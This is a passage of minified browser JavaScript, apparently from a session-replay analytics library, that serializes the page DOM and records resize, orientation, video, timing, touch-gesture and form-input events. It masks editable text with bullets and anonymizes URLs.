o=this.We[i];if(!(r&&!o))if(o&&!r)t[i]=Ai(o);else{let c=tl(r,o);c!==void 0&&(t[i]=c)}}return this.rp(),Zc(t)?t:void 0}setFrameRate(t){return this.np=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.kr&&(csClearTimeout(this.kr),this.kr=void 0))}}async getStateAsync(t=!0){return await this.op(),this.getState(t)}async getChangesAsync(){return await this.op(),this.getChanges()}async op(){return new Promise(t=>{vi(()=>t())})}rp(){this.Ye.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Ga(e);return t?`${Ga(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:fr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:fr(r),name:fr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=m=>{c.has(m)?c.delete(m):o.add(m)},h=m=>{o.has(m)?o.delete(m):c.add(m)};function f(m,y){for(let v of pr)v in y&&(gr(m,v)&&l(m[v]),gr(y,v)&&h(y[v]))}for(let[m,y]of Object.entries(e)){if(y===null)continue;let v=m,P=r[v],N=P===void 0?y:el(P,y);f(P,y),r[v]=N}let u=m=>{if(c.has(m))return;let y=r[m];if(y){delete r[m],i==null||i(m);for(let{nodeId:v}of s.nodeRelationsEntries(y))u(v)}};for(let m of o)u(m);return r}static nodeRelationsEntries(t,e=!1){let i=e?pr.filter(o=>o!=="nextSibling"):pr,r=[];for(let o of i)gr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}bt(t){if(t in this.We&&!this.Ye.has(t)){let e=this.We[t];this.Ye.set(t,Ai(e)),this.We[t]=Ai(e)}return this.We[t]}xw(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:st.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:st.CSS_STYLESHEET_NODE,cssRules:{}}}}Lw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}Uw(t){let e=Ri.getAll(t);switch(csNodenodeType.apply(t)){case st.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.Lw(i);return{type:st.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&q(r),hoveredId:o&&q(o),...this.ap(t),metadata:e}}case st.DOCUMENT_FRAGMENT_NODE:return{type:st.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case st.COMMENT_NODE:return{type:st.COMMENT_NODE,data:void 0,metadata:e};case st.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:st.ELEMENT_NODE,namespaceURI:r in qa?qa[r]:r,localName:i.localName,attributes:this.Vw(i),state:this.cp(i),metadata:e}}case st.TEXT_NODE:return{type:st.TEXT_NODE,data:t.data||"",metadata:e};case st.CDATA_SECTION_NODE:return{type:st.CDATA_SECTION_NODE,data:t.data,metadata:e};case st.DOCUMENT_TYPE_NODE:return{type:st.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}Vw(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}ap(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}cp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}kw(){var t;((t=this.jw)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.jw=vi(e=>(this.Cn(e),this.lp(),!this.rh.isEmpty())))}lp(){if(!this.A||this.kr)return;let t=performance.now()-this.ip,e=Math.max(0,this.np-t);this.kr=csSetTimeout(()=>{this.kr=void 0;let i=this.getChanges();this.ip=performance.now(),i&&this.A(i,this.getState())},e)}Hw(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.Ps(e))return q(e)}Bw(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.Ps(i))return q(i)}Ta(t){let e=new qr;e.pushMany(this.hp(t,!1)),!e.isEmpty()&&vi(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.hp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}Fw(t){switch(t){case st.DOCUMENT_NODE:return"contentDocument";case st.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}In(t){vi(()=>{let e=t.ownerNode;if(e&&(!this.bn(e)||!this.Ps(e)))return!1;if(this.up(t),e&&this.Ps(e)){let i=q(e);this.bt(i).sheetId=q(t)}return!1})}dp(t){let e=0,i=q(t),r=t.adoptedStyleSheets||[],o=r.length,c={};vi(l=>{if(!this.Ps(t)||!this.bn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let f=r[e];c[e]=this.Ps(f)?q(f):this.up(f),e+=1}if(e<o)return!0;let h=this.bt(i);return h&&(h.adoptedStyleSheets=c),!1})}up(t){let e=q(t);return this.fp(e,this.xw(t)),e}fp(t,e){this.serializedNodeCount++,this.We[t]=e,this.lp(),this.Ye.has(t)||this.Ye.set(t,null)}Ps(t){return q(t)in this.We}pp(t){var e;if(t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}gp(t){let e=q(t),i=this.We[e];if(!i){_s.warn(`No serialized node id ${e}`);return}let r=this.Bw(t);if(!r){_s.warn("No parent id for node",t);return}let o=this.Fw(i.type);if(o==="childList"){let c=this.Hw(t);this.oh(e,c,r,!0)}else{let c=this.bt(r);c[o]=e,i.parent=r}}*hp(t,e=!0){var i,r,o;if(!this.bn(t))return;if(this.Ps(t)){e&&this.gp(t);return}let c=q(t),l=this.Uw(t);if(!l){_s.warn("Node was not serialized",t);return}switch(this.fp(c,l),e&&this.gp(t),l.type){case st.DOCUMENT_NODE:case st.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Dr.set(c,f),this.z.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.dp(f);break}case st.ELEMENT_NODE:{let f=t;switch(l.localName){case"iframe":this.pp(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.In(f.sheet);break;case"style":{let u=f.sheet;u&&this.In(u);break}default:up(l.localName)&&(!((o=(r=t.ownerDocument)===null||r===void 0?void 0:r.defaultView)===null||o===void 0)&&o.customElements.get(l.localName))&&this.mp(q(t.ownerDocument),l.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let h=csNodefirstChild.apply(t);h&&(yield h)}mp(t,e){let i=this.bt(t),r=i.customElements||(i.customElements={});r[e]=1}ah(t){let e=this.bt(t);if(e){switch(e.type){case st.DOCUMENT_NODE:case st.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.Dr.get(t)),this.Dr.delete(t)}delete this.We[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.ah(i)}}oh(t,e,i,r){let o;if(e){let c=this.bt(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.bt(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.bt(t);if(c.nextSibling=o,o){let l=this.bt(o);l.previousSibling=t}}if(t){let c=this.bt(t);c.parent=i,c.previousSibling=e}}$w(t){var e;let i=this.bt(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.bt(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}bn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}zw(t){let e=this.bt(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Cn(t){var e;let i;for(;t.hasTimeLeft&&(i=this.rh.shift());){if(this.processedMutationsCount++,!this.Ps(i.target)||!this.bn(i.target))continue;let r=q(i.target);switch(i.type){case"attachShadow":{this.Ta(i.shadowRoot),this.bt(r).shadowRoot=q(i.shadowRoot);break}case"childList":{let o,c=this.$w(r);for(let h=csNodefirstChild.apply(i.target);h;h=csNodenextSibling.apply(h)){this.Ps(h)||this.Ta(h);let f=q(h);c.delete(f),this.oh(f,o,r),o=f}this.oh(void 0,o,r);for(let h of c)this.zw(h),this.ah(h);let l=this.bt(r);if(l.type===st.ELEMENT_NODE&&l.localName==="style"){let h=i.target.sheet;h&&this.In(h)}break}case"characterData":{let o=this.bt(r);o.type===st.TEXT_NODE&&(o.data=i.target.data,((e=i.target.parentElement)===null||e===void 0?void 0:e.localName)==="style"&&this.In(i.target.parentElement.sheet));break}case"attributes":{let o=s.stringifyAttrKey(i.attributeNamespace,i.attributeName),c=i.target,l=this.bt(r),h=c.getAttributeNS(i.attributeNamespace,i.attributeName);l.attributes=l.attributes||{},h===null?delete l.attributes[o]:l.attributes[o]=h;break}case"state":{let o=this.bt(r);o.type===st.DOCUMENT_NODE?Object.assign(o,this.ap(i.target)):o.state=this.cp(i.target);break}case"setAdoptedStyleSheets":{this.dp(i.target);break}case"styleSheetUpdated":{this.In(i.target);break}case"styleSheetDisabledChanged":{let o=this.bt(r);o.disabled=i.target.disabled;break}case"loaded":{switch(i.target.localName){case"link":{let o=i.target;o.rel==="stylesheet"&&o.sheet&&this.In(o.sheet);break}case"iframe":{let o=i.target,c=this.bt(r),l=o.contentDocument,h=l&&q(l);c.contentDocument&&c.contentDocument!==h&&(this.ah(c.contentDocument),delete c.contentDocument),this.pp(o)&&this.Ta(l);break}}break}case"activeElementChanged":{let o=this.bt(r),c=i.target.activeElement||void 0;o.activeId=c&&q(c);break}case"pointerOverElement":{let o=this.bt(r),c=i.element||void 0;o.hoveredId=c&&q(c);break}case"customElementRegistration":{this.mp(r,i.name);break}}}}}return s})(),Um=(()=>{class s extends Ls{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||Ps.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(Ps.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Lm.findNodes(t.state,i=>i.type===st.DOCUMENT_NODE))e&&e.type===st.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return ke([jt("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Vm="textarea",jm=(()=>{class s extends Ls{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ps.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.$l(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Gw(t);break;case"characterDataChanged":this.qw(t);break}return t}$l(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r of Object.keys(e)){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.yp(o,c.metadata,l.localName)}}Gw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)it.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.yp(r,h,l)})}yp(t,e,i){this.Ep(i,e)&&(t.data=this.Sp(t.data))}qw(t){this.Ep(t.parentLocalName,t.targetProps)&&(t.newValue=this.Sp(t.newValue))}Sp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Ep(t,e){return t===Vm||(e==null?void 0:e[ts.EDITABLE_NODE_PROP])===!0}}return ke([jt("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var bl=!0,mn=csSymbol("safe"),Wa=csSymbol("task");function Ut(s,n=bl){var t;(t=s[mn])!==null&&t!==void 0||(s[mn]=function(e){let i=arguments;Ds(()=>(e[Wa]=Dt,s.listener.apply(s.boundElement,i)),[Se.EventListener,s.type],e[Wa])}),s.boundElement.addEventListener(s.type,s[mn],n)}function Vt(s,n=bl){s.boundElement.removeEventListener(s.type,s[mn],n)}var Hm=(()=>{class s{constructor(t){this.A=t,this.Yt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Ut(this.Yt),this.ch()}ch(){this.resizeListener()}disconnect(){Vt(this.Yt)}resizeListener(){let t={width:gt.windowWidth(),height:gt.windowHeight()};this.A(t)}}return dt([k("resize")],s.prototype,"resizeListener",null),s})(),Ze=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),on=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),an=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),Bm=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=nt.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in nt;function e(){return Ze.LANDSCAPE}function i(){var c;switch((c=nt.screen.orientation)===null||c===void 0?void 0:c.type){case on.PORTRAIT_PRIMARY:case on.PORTRAIT_SECONDARY:return Ze.PORTRAIT;case on.LANDSCAPE_PRIMARY:case on.LANDSCAPE_SECONDARY:return Ze.LANDSCAPE;default:return Ze.PORTRAIT}}function r(){switch(window.orientation){case an.PORTRAIT:case an.PORTRAIT_REVERSE:return Ze.PORTRAIT;case an.LANDSCAPE:case an.LANDSCAPE_REVERSE:return Ze.LANDSCAPE;default:return Ze.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),Fm=(()=>{class s extends _e{constructor(){super(...arguments),this.lh=null,this.hh=null,this.si=new Hm(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=Bm.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.Ww(t);if(e!==this.lh||i!==this.hh){this.lh=e,this.hh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}Ww(t){let e,i,r=gt.screenWidth(),o=gt.screenHeight();return t===Ze.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.si.observe()}onStop(){this.lh=null,this.hh=null,this.si.disconnect()}}return s})();function $m(s){let n=csEventtarget.apply(s);return n&&lt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var Os=(()=>{class s{get selectors(){return this.Xe===""?null:this.Xe}constructor(t,e={closest:!1}){this.A=t,this.It=e,this.Xe="",this.Lr=new Ln,this.Cn=ks(i=>{if(this.Xe==="")return;let r=[];for(let o of Nc(i,c=>c.addedNodes)){if(!(ld(o)||this.It.closest&&ei(o)))continue;let c=this.It.closest?this.Yw(o,this.Xe):this.findMatchingElements(o,this.Xe);ha(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.Xw=(i,r)=>{if(this.Xe===""||r!=="added")return;let o=this.findMatchingElements(i,this.Xe);o.length&&this.A(o,"added")},this.z=new xe(this.Cn,this.Xw)}observe(t){this.Xe===""?this.z.observe():this.Xe+=",",this.Xe+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);ha(r,e)}e.length&&(K(e,i=>{this.Lr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Cn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Lr.clear(),this.Xe=""}Yw(t,e){let i=[];if(ei(t)){if(t.parentElement){let r=Hr(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Lr.has(r)===!1)}else{if(ri(t)){let r=Hr(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Lr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ti(window.csquerySelectorAll[t.nodeType].call(t,e));return lt(t)&&qt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Lr.has(r)===!1)}}return dt([k()],s.prototype,"observe",null),dt([k()],s.prototype,"disconnect",null),dt([jt("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),zm=(()=>{class s extends _e{constructor(){super(),this.vp=t=>{let e=$m(t);e&&this.uh(e,t.type)},this.ge=new ci((t,e)=>{switch(e){case"initial":case"added":this.wp(t);break;case"removed":this._p(t);break}}),this.G=new Os((t,e)=>{(e==="initial"||e==="added")&&this.Kw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&ot.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.wp(document),this.ge.observe(),this.G.observe("video")}onStop(){this._p(document),this.ge.disconnect(),this.G.disconnect()}uh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=q(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),ho(()=>this.produceEvent(o))}}Kw(t){for(let e of t)this.uh(e,"seeked"),s.isPlaying(e)&&this.uh(e,"play")}wp(t){for(let e of["play","pause","seeked"])Ut({type:e,listener:this.vp,boundElement:t})}_p(t){for(let e of["play","pause","seeked"])Vt({type:e,listener:this.vp,boundElement:t})}}return s})();function Gm(s){return s.nodeName==="SELECT"}function Po(s){return s.nodeName==="INPUT"}function qm(s){return s.nodeName==="TEXTAREA"||Po(s)&&!Tl(s)&&!Al(s)}function Tl(s){return Po(s)&&s.type==="number"}function Al(s){return Po(s)&&(s.type==="checkbox"||s.type==="radio")}var Wm=(()=>{class s extends _e{constructor(t){super(),this.ht=t,this.fh=new Hg("low"),this.On=e=>this.inputHandler(e),this.Di=[],this.Jw(),this.Qw(),this.G=new Os(e=>{for(let i of e)this.ph(i)&&Jt(()=>{this.gh(i,q(i))},"low")}),this.ge=new ci((e,i)=>{switch(i){case"initial":case"added":Ut({type:"change",listener:this.On,boundElement:e});break;case"removed":Vt({type:"change",boundElement:e,listener:this.On});break}})}onStart(){Ut({type:"keyup",boundElement:document,listener:this.On}),Ut({type:"change",boundElement:document,listener:this.On}),K(this.Di,t=>t.activate()),this.G.observe(csArray.prototype.join.call(s.Zw,",")),this.ge.observe()}onStop(){Vt({type:"keyup",boundElement:document,listener:this.On}),Vt({type:"change",boundElement:document,listener:this.On}),K(this.Di,t=>t.deactivate()),this.G.disconnect(),this.ge.disconnect(),this.fh.clear()}gh(t,e){var i,r,o;if(this.fh.has(t))return;if(this.fh.add(t),Gm(t)){let h={type:"InputEvent",inputType:"select",target:q(t),selectedIndex:t.selectedIndex,timestamp:R.now()};this.produceEvent(h);return}if(Al(t)){let h={type:"InputEvent",inputType:"checkable",target:q(t),checked:t.checked,timestamp:R.now()};this.produceEvent(h);return}let c=qm(t),l=Tl(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ht)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ht)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:R.now()});return}let f=l?"0":"\u2022",u={type:"InputEvent",inputType:"text",target:q(t),value:csString.prototype.replace.call(h,/\S/g,f),timestamp:R.now()};this.produceEvent(u)}}inputHandler(t){if(!this.isStarted)return;let e=wt(t),i=q(e);!i||!this.ph(e)||ot.isConnected(e)&&Jt(()=>{this.gh(e,i)},"low")}Jw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Qw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=In(t.prototype,e,(o,c,l)=>{if(l!==c&&ot.isConnected(o)){let h=i?o.parentElement:o;this.t_(h)}});r&&csArray.prototype.push.call(this.Di,r)}ph(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(De(t)||ii(t)||si(t))}t_(t){if(this.isStarted&&ot.isConnected(t)){let e=q(t);e&&this.ph(t)&&Jt(()=>{this.gh(t,e)},"low")}}}return s.Zw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ke([It()],s.prototype,"inputHandler",null),ke([k()],s.prototype,"trackChanges",null),s})();var Ym=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.ii=[],this.ot=[],this.e_=t}next(t){this.ot.length===this.e_&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.ii)e(t)}subscribe(t){if(oi(this.ii,i=>t===i))return()=>{this.ii=csArray.prototype.filter.call(this.ii,i=>i!==t)};csArray.prototype.push.call(this.ii,t);for(let i of this.ot)t(i);return()=>{this.ii=csArray.prototype.filter.call(this.ii,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.ii.length>0}}return s})(),Rl=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.s_=s.Ur.subscribe(e=>this.A(e)),s.Aa||(s.Aa=!0,s.Pr.observe(),ie(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Is.add(i),s.Ur.next(i)}))}disconnect(){s.Aa&&(this.s_(),s.Ur.hasObservers()||(s.Aa=!1,s.Pr.disconnect(),s.Ur.clear(),s.Is.clear()))}}return s=n,n.Is=new Ln,n.Ur=new Ym,n.i_=ks(t=>{Jt(()=>{for(let e of t)e.type==="childList"&&K(e.addedNodes,i=>{ie(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Is.has(o)||(s.Is.add(o),s.Ur.next(o))})})})},"ElementObserver.findAllElements"),n.Aa=!1,n.Pr=new xe(s.i_),dt([k()],n.prototype,"observe",null),dt([k()],n.prototype,"disconnect",null),n})(),Xm=(()=>{class s extends _e{constructor(){super(),this.Os=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.n_=Ts("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||ud(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Un(this.n_);this.Vr=new Rl(e=>t.push(e)),this.ei=new Set}onStart(){this.Os&&this.Vr.observe()}onStop(){this.ei.clear(),this.Vr.disconnect()}async register(t){this.ei.has(t)||(this.ei.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ke([k()],s.prototype,"register",null),s})(),Ya=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static bp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.r_(t))}static r_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.ki=i,s.Nn(i))}static br(t){this.o_(t),this.ki&&t(this.ki),this.Ve||this.a_()}static o_(t){this.xt.add(t)}static c_(t){this.xt.delete(t)}static a_(){if(this.jr||(this.jr=this.bp()),!this.jr){this.ki||(this.ki={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Nn(this.ki);return}this.jr.observe({type:"navigation",buffered:!0}),this.Ve=!0}static Nn(t){this.xt.forEach(e=>e(t))}static Ar(t){this.c_(t),this.xt.size===0&&this.Hr()}static Hr(){var t;this.Ve&&((t=this.jr)===null||t===void 0||t.disconnect(),this.Ve=!1,this.ki=null,this.jr=this.bp())}constructor(t){this.A=t}observe(){s.br(this.A)}disconnect(){s.Ar(this.A)}}return s.Ve=!1,s.xt=new Set,s.ki=null,s})(),Km=(()=>{class s extends _e{constructor(){super(...arguments),this.Ra=null,this.Tp=new Ya(t=>{if(this.Ra)return;let e=this.l_(t);e&&(this.Ra=e,this.produceEvent(e))})}onStart(){if(this.Ra){this.produceEvent(this.Ra);return}this.Tp.observe()}onStop(){this.Tp.disconnect()}l_(t){let e=Ya.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:R.now()}}}return s})(),_t=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),cn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),Jm=(()=>{class s{compute(t,e){let i=this.ni(e.x)-this.ni(t.x),r=this.ni(e.y)-this.ni(t.y),o=e.time-t.time;return{duration:o,distance:this.Ap(i,r),direction:this.h_(i,r),velocity:this.u_(i,r,o)}}computePinchMetrics(t,e){let i=this.ni(e.x)-this.ni(t.x),r=this.ni(e.y)-this.ni(t.y);return{duration:e.time-t.time,distance:this.Ap(i,r)}}getScale(t,e){return Math.abs(e/t-1)}ni(t){return t/window.devicePixelRatio}Ap(t,e){return Math.round(Math.sqrt(t*t+e*e))}u_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}h_(t,e){return Math.abs(t)>Math.abs(e)?t>0?cn.RIGHT:cn.LEFT:e>0?cn.DOWN:cn.UP}}return s})(),Cl=typeof performance!="undefined"&&!!performance.now,Xa=Cl?()=>performance.now():()=>csDate.now(),Qm=(()=>{var s;return Cl?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),ln={now(){return Math.round(Xa()+Qm)},elapsed(){return Xa()}};function Ka(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Zm=1e3,ty=100,ey=.1,Yr=(()=>{class s{constructor(){this.Xt={},this.mh=()=>{},this.Ca=new Jm,this.Ie()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.mh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.d_(t))return;this.f_(t)&&this.Ie();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:ln.now()};if(t.touches.length===1)this.Xt.startPinchTime=e.time,this.Xt.firstTouch=e;else if(t.touches.length===2&&(this.Xt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:ln.now()},this.Xt.firstTouch&&this.Xt.secondTouch)){let i=this.Ca.computePinchMetrics(this.Xt.firstTouch,this.Xt.secondTouch);this.Mn=i.distance}csArray.prototype.push.call(this.Br,e),this.Ia=wt(t)}processActionMove(){this.yh=!0}processActionUp(t){if(this.p_(t)){if(csArray.prototype.push.call(this.Br,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:ln.now()}),this.g_(t)&&this.Xt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Xt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:ln.now()};this.Xt.firstTouch&&(this.Xt.firstTouch=e,this.Xt.secondTouch=i),this.m_(t)}this.Mn||this.y_()&&this.E_(t)}}Ie(){this.Br=[],this.Ia=null,this.yh=!1,this.Mn=null,this.Fr=!0}E_(t){let e=this.Ca.compute(this.Br[0],this.Br[1]);this.Fr=t.isTrusted;let i=this.yh?this.S_(e):this.v_(e);if(this.w_(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Ka(r.pageX,1),i.pageY=Ka(r.pageY,1)}this.mh(i,t)}m_(t){if(!(this.Xt.firstTouch&&this.Xt.secondTouch))return;let e=this.Ca.computePinchMetrics(this.Xt.firstTouch,this.Xt.secondTouch);this.Fr=t.isTrusted;let 